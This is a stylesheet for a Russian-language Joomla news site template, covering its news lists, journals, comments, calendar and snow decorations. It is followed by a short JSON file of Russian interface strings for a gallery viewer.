.center .window .nspPages19 { width: 1900%; }
.center .window .nspPages20 { width: 2000%; }
.center .window .nspCol1 { width: 100%; }
.center .window .nspCol2 { width: 50%; }
.center .window .nspCol3 { width: 33.333333%; }
.center .window .nspCol4 { width: 25%; }
.center .window .nspCol5 { width: 20%; }
.center .window .nspCol6 { width: 16.666666%; }
.center .window .nspCol7 { width: 14.285714%; }
.center .window .nspCol8 { width: 12.5%; }
.center .window .nspCol9 { width: 11.111111%; }
.center .window .nspCol10 { width: 10%; }
.center .window .nspCol11 { width: 9.090909%; }
.center .window .nspCol12 { width: 8.333333%; }
.center .window .nspCol13 { width: 7.692307%; }
.center .window .nspCol14 { width: 7.142857%; }
.center .window .nspCol15 { width: 6.666666%; }
.center .window .nspCol16 { width: 6.25%; }
.center .window .nspCol17 { width: 5.882352%; }
.center .window .nspCol18 { width: 5.555555%; }
.center .window .nspCol19 { width: 5.263157%; }
.center .window .nspCol20 { width: 5%; }

/* Animation */
.center .window .nspList,
.center .window .nspArtPage { 
	opacity: 0; filter: alpha(opacity=0);
	-webkit-transition: opacity 0.5s ease-out; 
	   -moz-transition: opacity 0.5s ease-out; 
	    -ms-transition: opacity 0.5s ease-out; 
      	 -o-transition: opacity 0.5s ease-out; 
	        transition: opacity 0.5s ease-out;
}
.center .window .nspList.active,
.center .window .nspArtPage.active { 
	opacity: 1; filter: alpha(opacity=100);
}

/* новости */
.center .news {
	position: relative;
	margin-top: 10px;
}
.center .news .nsp { 
	position: relative; 
}
.center .news .nspMain { 
	overflow: hidden; 
}
.center .news .nspArts { 
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden; 
	padding: 3px 0;
}
.center .news .nspArtPage { 
	float: left; 
}
.center .news .nspArt { 
	-webkit-box-sizing: border-box; 
	   -moz-box-sizing: border-box;
	        box-sizing: border-box; 
	float:left; 
	position:relative;
	padding: 0 0 7px 0;
	margin: 0 0 20px 0;
}
.center .news .nspArt div { 
	overflow: hidden; 
}
.center .news .nspArt h4.nspHeader { 
	font: 16px Arial;
	font-weight: bold;
	color: #018dd2;color: #018dd2;
	margin: 0 0 5px 0;
}
.center .news .nspArt a { 
	text-decoration: none;
	color: #403f3f;
}
.center .news .nspArt h4 a:hover { 
	text-decoration: underline;
}
.center .news .nspArt img.nspImage { 
	width: 160px;
	margin: 3px 10px 0 0;
	border: none;
	display: block;
	float: left;
}
.center .news .nspArt .nspImageWrapper {
	display: block;
	position: relative;
}
.center .news .nspArt p.nspText { 
	display: block!important;
	padding: 0!important;
	text-align: justify; 
	color: #403f3f;
	float: none;
}
.center .news .nspInfo {
	font: 12px/12px Arial;
	font-weight: bold;
	color: #787878;
	position: absolute;
}
.center .news .nspInfo {
	bottom: 0;
}


/* новости2 */


.center .blog.news2 {
	position: relative;
	margin-top: 10px!important;
}
.center .blog.news2 .items-row {
	position: relative;
	padding: 0 0 20px 0;
	margin: 0 0 20px 0;
}
.center .blog.news2 .items-row:after {
    content: " ";
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
}
.center .blog.news2 .img-intro img { 
	margin: 3px 10px 0 0;
	width: 160px;
	float: left;
}
.center .blog.news2 .txt-intro {
	display: block;
	padding: 0;
	text-align: justify;
	color: #403f3f;
	float: none;
}
.center .blog.news2 .txt-intro  a{
	text-decoration: none;
	text-align: justify;
	color: #403f3f;
}

.center .blog.news2 h2 {
	font: 16px Arial;
	font-weight: bold;
	color: #018dd2;
	color: #018dd2;
	margin: 0 0 5px 0;
}
.center .blog.news2 h2 a {
	text-decoration: none;
	color: #403f3f;
}
.center .blog.news2 .article-info {
	font: 12px/12px Arial;
	font-weight: bold;
	color: #787878;
	position: absolute;
	bottom: -10px;
}
.center .blog.news2 .pagination {
	height: 20px;
	margin: 0 0 20px 0;
	position: relative;
}
.center .blog.news2 .pagination  a {
	text-decoration: none;
}
.center .blog.news2 .pagination  a:hover {
	text-decoration: underline;
}
.center .blog.news2 .pagination .prev a {
	color: #403f3f;
}
.center .blog.news2 .pagination .next a {
	color: #018dd2
}

.center .blog.news2 .pagination .prev {
	font: 16px Arial;
	font-weight: bold;
	float: right;
	margin: 0 20px;
}
.center .blog.news2 .pagination .next {
	font: 16px Arial;
	font-weight: bold;
	float: right;
	margin: 0 20px;
}

/* статья */
.center .item-page {
	margin: 0 20px 0 20px;
}
.center h1,h2,h3 {
	font: 18px Arial;
	font-weight: bold;
	text-align: left;
	margin: 0 0 10px 0;
	padding: 0;
	color: #018dd2;
}
.center h1 a,.center h2 a,.center h3 a {
	color: #018dd2;
	text-decoration: none;
}

/* Подробности к статье */
.center .article-info-term {
	visibility: hidden;
	position: absolute;
}
.center .article-info {
	font: 12px/20px Arial;
	font-weight: bold;
	margin: 0 0 10px 0;
	color: rgb(120, 120, 120);
}
.center .item-page .img-fulltext-left {
	margin: 0 10px 10px 0;
	float: left;
}

/* comments */
.center #jc {
	margin: 20px 0;
	border-bottom: 1px solid #D2DADB;
}
.center #comments-footer {
	visibility: hidden;
	position: absolute;
}

/* Акции */
.center .blog {
	margin: 0 20px;
}
.center .items-leading {
	padding: 0 0 35px 0;
	margin: 0;
	position: relative;
	display:table;
}
.center .blog.stock h2 {
	font: bold 16px Arial;
	margin: 0 0 10px 0;
}
.center .blog.stock a {
	color: #403f3f;
}
.center .stock .img-intro {
	visibility: visible;
	position: relative;
	display:table-cell;
	clear: both;
}
.center .stock .img-intro img {
	margin-right: 10px;
}
.center .stock .txt-intro {
	visibility: visible;
	position: relative;
	vertical-align: top;
	display:table-cell;
}
.center .stock .txt-intro a {
	text-decoration: none;
}
.center .stock .img-intro img {
	width: 225px;
}
.center  .item-page.stock  .article-info {
	font: 12px/20px Arial;
	font-weight: bold;
	margin: 0 0 10px 0;
	color: rgb(120, 120, 120);
}
.center .stock .jcomments-links {
	visibility: hidden;
	position: absolute;
}
.center .stock .cdminipolls_title, .cdminipolls_statistics {
	margin: 10px 0 0;
	text-align: center;
}
.center .item-page h1 {
	visibility: hidden;
	position: absolute;
}

/*журналы*/
#zhurnal{		
	margin: 0 0 0 34px;
	width:auto;
	overflow:hidden;
}
#zhurnal li{
	list-style:none;
	float:left;
	overflow:hidden;
	margin:0 5px;
}

#zhurnal li .image{
	width:170px;
	height: 240px;
	overflow:hidden;
	border:3px solid #fff;
	-moz-box-shadow:0 1px 1px #bbb;
	-webkit-box-shadow:0 1px 1px #bbb;
	box-shadow:0 1px 1px #bbb;
}	
#zhurnal li .image:hover{
	border:3px solid #007bc2;
}	
#pagination{position:relative;text-align:center;}
#pagination li{
	display:inline-block;
	width:16px;
	height:16px;
	background:url(../images/bg_buttons.png) no-repeat 0 0;
	text-align:left;
	text-indent:-8000px;
	list-style:none;
	cursor:pointer;
	margin:10px 2px;
}
#pagination li.prev, ol#pagination li.next{
	position:absolute;
	top:-180px;
	width: 30px;
	height: 95px;
}
#pagination li.prev{
	left:-5px;
	background: url(../images/arrayl.png) no-repeat;
}
#pagination li.next{
	right:-5px;
	background: url(../images/arrayr.png) no-repeat;
}
#pagination li.prev:hover{
	background: url(../images/arrayls.png) no-repeat;
}
#pagination li.next:hover{
	background: url(../images/arrayrs.png) no-repeat;
}
.blog_jurn .img-intro, .blog_jurn .txt-intro, .blog_jurn .item-separator, .actions, .categories-list_jurn {
	visibility: hidden;
	position: absolute;
	bottom:0px;
}
.center .blog_jurn {
	background: url(../images/center_sep.png) no-repeat top center;
	padding: 20px 0 0 0;
	margin: 5px 0 0 0;
	min-height: 50px;
	position: relative;
}
.blog_jurn h2 .subheading-category {
	margin: 0 0 0 20px;
}
.blog_jurn .category-desc p {
	position: absolute;
	right:20px;
	top: 20px;
	font: 18px Arial;
	font-weight: bold;
}
.blog_jurn .category-desc p a {
	color: #403F3F;
}
.blog_jurn .category-desc p a:hover {
	text-decoration: none;
}

.blog_jurn .items-leading .lead {
	padding: 0 0 0 30px;
}
.blog_jurn .items-leading .lead a:hover {
	text-decoration: underline;
}
.blog_jurn .items-leading::before {
	content: "Статьи номера:";
	font: 18px/40px Arial;
	font-weight: bold;
	padding: 0 0 0 20px;
}
.center .item-page_jurn {
	background: url(../images/center_sep.png) no-repeat top center;
	margin: 5px 20px 20px 20px;
	padding: 20px 0 0 0;
}

/*Кулуарийцы*/
.center .category-list.kul {
 visibility: hidden;
 position: absolute;
}
.center .item-page.kul {
clear: both;
}
.center h3, h2 {
clear: both;
}
.center .kul {
margin-bottom: 20px;
}
.center .kul  img {
    width: 300px;
    float: left;
    clear: both;
    margin: 0px 10px 0px 0px;
}
.center .kul .nspImage {
	border: 3px #017dc7 solid;
	margin: 0px;
}
.center .kul .nspHeader {
	display: none;
}


/*Материалы автора*/
.center .relateditems li {
	margin: 0 0 0 0;
}
.center .relateditems a {
	font: 15px Arial;
	color: rgb(64, 63, 63);
	text-decoration: none;
}
.center .relateditems a:hover {
	text-decoration: underline;
}
.center .acc  {
	margin: 10px 0 20px 0;
}
.center .acc li {
	margin-left: 40px;
}
.center .acc h3 {
	padding-top: 12px;
	margin: 0 0 0 20px;
	cursor: pointer;
}
.center .acc2 {
	margin: 10px 0 20px 0;
}
.center .acc2 li {
	margin-left: 20px;
}
.center .acc2 h3 {
	margin: 0;
	cursor: pointer;
}

/* галерея */

.phocagallery {
	margin: 0 20px!important;
}

/*поиск*/
.center .search {
font: 15px Arial;
 padding: 0 30px 16px 20px;
 position: relative;
}
.center .search  h1{
 padding: 0;
 margin: 0 0 10px 0;;
 position: relative;
}
.center .search fieldset {
 border: 0;
 font: 15px/30px Arial;
 text-align: left;
 color: #403f3f;
}
.center .search .search-results {
 margin: 20px 0 0 0;
}
.center .search .result-text {
 margin: 0 0 10px 0;
}
.center .search .result-created,.result-category {
 visibility: hidden;
 position: absolute;
}

/* random */
.moduletable.random {
	background: url(../images/center_sep.png) no-repeat top center;
	padding: 20px 0;
}

/* right */
.right h3 {
	font: 18px/18px Arial;
	font-weight: bold;
	text-align: center;
	color: #018dd2;
	margin: 0;
	padding: 0
}
/* Обсуждения */
.right .jcomments-latest {

}
.right .jcomments-latest {
	list-style:none;
	background:#ffffff;
	margin: 10px 18px 18px 18px;
	padding: 3px;
	opacity: 0.8;
	z-index: 100;
	position: relative;
}
.right .jcomments-latest a {
	text-decoration: none;
}
.right .jcomments-latest li {
	margin: 8px 5px;
}
.right .jcomments-latest li:hover {
	background: #deecf7;
}
.right .jcomments-latest h4 {
	font: 12px Arial;
	font-weight: bold;
	text-align: left;
	padding:0px;
	margin:0px;
	color: #018dd2;
}
.right .jcomments-latest .comment  {
	font: 12px Arial;
	text-align: left;
	font-style: italic;
	color: #403f3f;
}
/*Календарь*/
.right .newscalendar {
    list-style: none outside none;
    background: none repeat scroll 0% 0% rgb(255, 255, 255);
    margin: 10px 18px 18px 18px;
    padding: 3px;
	opacity: 0.8;
	position: relative;
    z-index: 1000;
}
.right .newscalendar .hasitems {
    border-bottom: 2px solid;
    background: none repeat scroll 0% 0% transparent;
}
/*мысли*/
.right .random-image {
    margin: 10px 18px 18px 18px;
}
.right #demo img {
	width: 208px;
}
/* mp3 */
.right .mp3 {
	background: url(../images/music_bg.jpg) no-repeat;
	width: 242px;
	height: 155px;
	margin: 0 0 0 1px;
}
.right .mp3 img {
	margin: 62px 0 0 17px;
}

.right .pg-cv-box-mod-ri {
	float: none;
	padding: 0px;
	margin: 10px 18px 18px 18px;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	background: #fff;
}

/* footer */
.footer .bg {
	background: url(../images/footer_bg.jpg) no-repeat center;
	height: 46px;
	width: 1024px;
	margin: 0 auto 0 auto;
	position:relative;
}
.footer .bg span{
	font: 15px Arial;
	color: #ffffff;
	top: 5px;
	right: 0;
	text-align: right;
	position: absolute;
}
.footer .banner {
	padding: 7px 0 0 0;
}
/* end-footer */


/* up-button */ 
.toTop {
	position:fixed;
	z-index:9997;
	bottom:0px;
	background: #fff url(../images/array-top.png) center top repeat-y;
	padding: 0px;
	cursor: pointer;
	color: #666;
	font: bold 16px/32px Arial;
	text-decoration: none;
	text-align: center;
	width:5%;
	height: 100%;
	opacity: 0.5;
}
.toTop.left {
	left: 0px;
}
.toTop.right {
	right: 0px;
}
.toTop:hover {
	opacity: 0.8;
}

/* other */
.clear {
	width: 100%;
	clear:both;
}  
.clear {
	width: 100%;
	clear:both;
}  

/* snow */
.site_bg_r {
	background: url(../images/site_bg_r.jpg) repeat-y center;
	width: 100%;
	min-width: 1129px;
}
.site_bg {
	background: url(../images/site_bg.jpg) no-repeat top center;
	width: 100%;
	min-width: 1129px;
}
.snow_top {
	background: url(../images/snow_top.png) no-repeat center;
	width: 100%;
	height: 374px;
	position: absolute;
	top: 212px;
	left: 0px;
	z-index: 10;
}
.snow_bot {
	background: url(../images/snow_bot.png) no-repeat center;
	width: 100%;
	height: 374px;
	position: absolute;
	top: -374px;
	left: 0px;
	z-index: 10;
}
.left .sch .snow {
	background: url(../images/wood_big_snow.png) no-repeat;
	width: 102px;
	height: 132px;
	position: absolute;
	top: -20px;
	left: 2px;
	z-index: 10;
}
.left .link.snow {
	background: url(../images/wood_small_snow.png) no-repeat 35px; 
	width: 161px;
	height: 105px;
}
.left .link .snow {
	background: url(../images/snow.png) no-repeat;
	width: 91px;
	height: 45px;
	position: absolute;
	top: -18px;
	right: -6px;
	z-index: 10;
}
.left .link .icicle {
	background: url(../images/icicle.png) no-repeat;
	width: 47px;
	height: 42px;
	position: absolute;
	bottom: -35px;
	right: -2px;
	z-index: 10;
}
/* end-snow */

#adult {
	background: url(../images/18+.png) no-repeat;
	width: 50px;
	height: 50px;
	position: absolute;
	top: 30px;
	right: -18px;
	z-index: 100;	
	
}


/* test */

#random-video .pg-box3 {
	position: relative;
}
#random-video .pg-box3 a {
	abackground: url(../images/play-icon.png) no-repeat center center;
	aopacity: 0.3;
	display: block;
	position: absolute;
	width: 208px;
	height: 137px;
	top: 0px;
	left: 0px;
		
}
#random-video .pg-box3 a:hover {
	background: #000 url(../images/play-icon.png) no-repeat center center;
	opacity: 0.7;
}

.photo .pg-cv-name {
	display: none;
	position: absolute;
}
.photo .pg-cv-box  {
	width: 100px;
	height: 100px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kuluars.info/templates/irkutskkuluars/yoxview/lang/en.js
body_size: 605
content:
{
    "Direction" : "ltr",
    "Close" : "Закрыть",
    "Help" : "Помощь",
    "FirstImage" : "К первому изображению",
    "LastImage" : "К последнему изображению",
    "StartStopSlideShow" : "Начать/Приостановить слайдшоу",
    "Pause" : "Приостановить",
    "Play" : "Начать",
    "Prev" : "Пред.",
    "PinInfo" : "Pin info",
    "UnpinInfo" : "Unpin info",
    "Next" : "Следующая",
    "PrevImage" : "Предыдущее изображение",
    "NextImage" : "Следующее изображение",
    "Loading" : "Загрузка",
    "CloseHelp" : "Закрыть помощь",  
    "HelpText" : "Управлять галерей можно с помощью клавиатуры:<br/><br/>ЛЕВАЯ/ПРАВАЯ СТРЕЛОЧКИ: Пред./Следующее<br/>ПРОБЕЛ: Следующее<br/>ENTER: Старт/Стоп слайдшоу<br/>ESCAPE: Закрыть галерею<br/>HOME/END: Первое/Последнее изображение<br/>H - Открыть панель помощи",
    "Slideshow" : "Начать",
    "OriginalContext": "View in original context"
}